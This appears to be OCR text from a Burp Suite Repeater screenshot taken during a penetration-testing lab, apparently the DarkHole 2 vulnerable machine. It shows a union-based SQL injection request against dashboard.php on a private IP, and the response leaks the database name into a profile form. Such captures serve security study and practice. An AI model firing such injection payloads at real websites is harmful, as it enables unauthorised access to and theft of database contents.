 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Collaborator Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,database(),4,5,6--+- HTTP/1.1
2 Host: 192.168.1.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.543
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=knge19gfhh3lrnpr92k0rq183q
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
Logout
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email darkhole_2
Contact number 5
Address 6
SUBMIT